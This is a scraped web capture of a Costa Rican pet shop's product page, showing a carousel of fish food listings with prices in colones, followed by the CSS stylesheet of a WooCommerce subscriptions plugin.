			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Agotado</span></div><img width="600" height="600" src="https://mivete.com/wp-content/uploads/2023/01/Screenshot-2023-01-19-101804-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2023/01/Screenshot-2023-01-19-101804.jpg 600w, https://mivete.com/wp-content/uploads/2023/01/Screenshot-2023-01-19-101804-150x150.jpg 150w, https://mivete.com/wp-content/uploads/2023/01/Screenshot-2023-01-19-101804-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://mivete.com/producto/nutrafish-hojuela-premium/" data-id="15050" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://mivete.com/producto/nutrafish-hojuela-premium/">NutraFish Hojuela Premium</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>6,109.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>93,609.00</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Alimento para peces tropicales con vitaminas E y C, Spirulina y ajo				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://mivete.com/producto/nutrafish-hojuela-premium/" data-quantity="1" class="button product_type_variable add-to-cart-loop" data-product_id="15050" data-product_sku="NPXMVT00687-1-1-1-1-1-1-1" aria-label="Select options for &ldquo;NutraFish Hojuela Premium&rdquo;" rel="nofollow"><span>Select options</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://mivete.com/producto/nutrafish-hojuela-premium/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="15050"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off color-scheme- type-product post-12771 status-publish last outofstock product_cat-alimento-peces product_cat-alimento-para-peces has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="7" data-id="12771">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://mivete.com/producto/nutrafin-max-alimento-para-peces-beata-en-pellets/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Agotado</span></div><img width="600" height="600" src="https://mivete.com/wp-content/uploads/2021/04/Screen-Shot-2021-04-10-at-18.19.02-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2021/04/Screen-Shot-2021-04-10-at-18.19.02.png 600w, https://mivete.com/wp-content/uploads/2021/04/Screen-Shot-2021-04-10-at-18.19.02-150x150.png 150w, https://mivete.com/wp-content/uploads/2021/04/Screen-Shot-2021-04-10-at-18.19.02-300x300.png 300w" sizes="(max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://mivete.com/producto/nutrafin-max-alimento-para-peces-beata-en-pellets/" data-id="12771" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://mivete.com/producto/nutrafin-max-alimento-para-peces-beata-en-pellets/">NUTRAFIN Max Alimento Para Peces Betta en Pellets</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>7,515.00</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Nutrafin Max Beta en Pellet flotante, es un alimento  nutritivo y altamente digerible que ofrece lo último en nutrición para peces Beta				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://mivete.com/producto/nutrafin-max-alimento-para-peces-beata-en-pellets/" data-quantity="1" class="button product_type_variable add-to-cart-loop" data-product_id="12771" data-product_sku="SUPRLMVT01040687" aria-label="Select options for &ldquo;NUTRAFIN Max Alimento Para Peces Betta en Pellets&rdquo;" rel="nofollow"><span>Select options</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://mivete.com/producto/nutrafin-max-alimento-para-peces-beata-en-pellets/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="12771"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off color-scheme- type-product post-15045 status-publish first outofstock product_cat-alimento-peces product_cat-alimento-para-peces has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="8" data-id="15045">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://mivete.com/producto/nutrafish-goldfish/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Agotado</span></div><img width="600" height="600" src="https://mivete.com/wp-content/uploads/2023/01/Screenshot-2023-01-19-101058-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2023/01/Screenshot-2023-01-19-101058.jpg 600w, https://mivete.com/wp-content/uploads/2023/01/Screenshot-2023-01-19-101058-150x150.jpg 150w, https://mivete.com/wp-content/uploads/2023/01/Screenshot-2023-01-19-101058-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://mivete.com/producto/nutrafish-goldfish/" data-id="15045" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://mivete.com/producto/nutrafish-goldfish/">NutraFish Goldfish</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>5,329.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>22,904.00</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Alimento para orientales goldfish, flotante, 3mm, potenciadores de color , ajo, spirulina				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://mivete.com/producto/nutrafish-goldfish/" data-quantity="1" class="button product_type_variable add-to-cart-loop" data-product_id="15045" data-product_sku="NPXMVT00687-1-1-1-1-1-1" aria-label="Select options for &ldquo;NutraFish Goldfish&rdquo;" rel="nofollow"><span>Select options</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://mivete.com/producto/nutrafish-goldfish/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="15045"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-189 -->
			
					
	</div>

</div>

</div><!-- #product-15039 -->




	
	</div>


--- FILE ---
content_type: text/css
request_url: https://mivete.com/wp-content/plugins/woocommerce-all-products-for-subscriptions/assets/css/frontend/woocommerce.css?ver=2.2.2
body_size: 834
content:
@font-face {
  font-family: 'FontAwesomeSATT';
  src: url("../../fonts/fa-apfs.eot?v=2.2.0");
  src: url("../../fonts/fa-apfs.eot?#iefix&v=2.2.0") format("embedded-opentype"), url("../../fonts/fa-apfs.woff2?v=2.2.0") format("woff2"), url("../../fonts/fa-apfs.woff?v=2.2.0") format("woff"), url("../../fonts/fa-apfs.ttf?v=2.2.0") format("truetype"), url("../../fonts/fa-apfs.svg?v=2.2.0#fontawesomesatt") format("svg");
  font-weight: normal;
  font-style: normal;
}
ul.wcsatt-options li, ul.wcsatt-options-cart li, ul.wcsatt-options-product li {
  list-style: none;
}

ul.wcsatt-options {
  margin: 10px 0 0;
  min-width: 120px;
}

ul.wcsatt-options.overrides_exist {
  margin: 0 0 0;
}

li span.subscription-option-details, li span.one-time-option-details {
  padding-left: 0.2em;
}

li span.price span.subscription-details {
  padding-left: 0.1em;
}

li .no-price span.subscription-details:first-letter, li span.one-time-option-details:first-letter {
  text-transform: uppercase;
}

a.wcs-switch-link {
  display: table;
  margin-top: 1em;
}

/* Single-Product */
ul.wcsatt-options-product {
  margin: 0 0 2em 5px;
}

.wcsatt-options-product li span.subscription-details, .wcsatt-options-product li span.one-time-option-details {
  display: inline-block;
}

.single-product div.product .single_variation ul.wcsatt-options-product .price {
  display: inline;
}

/* Cart */
ul.wcsatt-options-cart {
  margin: 0 0 1.5em 0;
}

/* Add Product/Whatever to Subscription */
.wcsatt-add-to-subscription-wrapper:before {
  display: table;
  clear: both;
  content: '';
  margin-top: 2em;
}

.wcsatt-add-to-subscription-wrapper label span {
  margin-left: 0.3em;
}

.wcsatt-add-to-subscription-options:before {
  display: table;
  clear: both;
  content: '';
  margin-top: 1.5em;
}

.wcsatt-add-to-subscription-options .subscription-status {
  display: none;
}

.wcsatt-add-to-subscription-options table.my_account_orders {
  margin-bottom: 0;
}

.wcsatt-add-to-subscription-options .button.add:after {
  font-family: FontAwesomeSATT;
  content: "\e801";
  margin-left: 0.5em;
  line-height: 0.9em;
  font-size: 0.9em;
}

.wcsatt-add-to-subscription-options .subscription-actions {
  min-width: 180px;
}

/* Add Cart to Subscription */
.wcsatt-add-cart-to-subscription-wrapper {
  margin-bottom: 2em;
}

.wcsatt-add-cart-to-subscription-intro {
  font-style: italic;
  letter-spacing: 1px;
  font-size: 1.25em;
  line-height: 1.25em;
  margin: 1.5em;
  text-align: center;
  font-weight: 500;
}

.wcsatt-add-cart-to-subscription-action-wrapper {
  font-size: 1.3em;
  position: relative;
}

.wcsatt-add-cart-to-subscription-action-wrapper label {
  font-weight: 300;
  cursor: pointer;
  display: block;
}

.wcsatt-add-cart-to-subscription-action-input {
  position: absolute;
  top: 50%;
  right: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  margin-right: 0;
}

.wcsatt-add-cart-to-subscription-wrapper:after, .wcsatt-add-cart-to-subscription-options:before {
  display: table;
  clear: both;
  content: '';
}

.wcsatt-add-cart-to-subscription-options table.my_account_orders {
  margin-bottom: 0;
}

.wcsatt-add-cart-to-subscription-options .button.add:after {
  font-family: FontAwesomeSATT;
  content: "\e801";
  margin-left: 0.5em;
  line-height: 0.9em;
  font-size: 0.9em;
}

.wcsatt-add-cart-to-subscription-options .subscription-status {
  display: none;
}

.wcsatt-add-cart-to-subscription-options .subscription-actions {
  min-width: 180px;
}

form.wcsatt-add-cart-to-subscription-form {
  margin: 0 !important;
}
